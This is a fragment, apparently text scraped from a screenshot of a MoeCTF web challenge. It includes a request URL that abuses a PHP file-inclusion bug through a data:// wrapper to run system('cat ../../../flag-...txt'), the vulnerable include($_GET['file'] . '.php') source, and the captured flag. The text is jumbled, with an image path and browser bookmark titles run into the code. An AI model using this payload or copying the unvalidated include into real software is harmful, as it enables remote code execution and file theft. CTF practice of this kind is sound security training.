 127.0.0.1:52887/?file=data://text/plain,<?php%20system(%27cat%20../../../flag-lEP4zXpHK8YBH79XO93XPCEOVrMM34.txt%27);?>
淘 淘宝 Python3 基础语法 |... MC MC百科|最大的Min... Minecraft Mods &... Downloads - Faithful Road 2 Coding 长江大学 - 大学生... 湖北省普
<?php
error_reporting(0);
highlight_file(__FILE__);
include($_GET['file'] . ".php"); moectf{6cd21bca-4e1c-5566-881a-0cdd2b1c1bb4} .php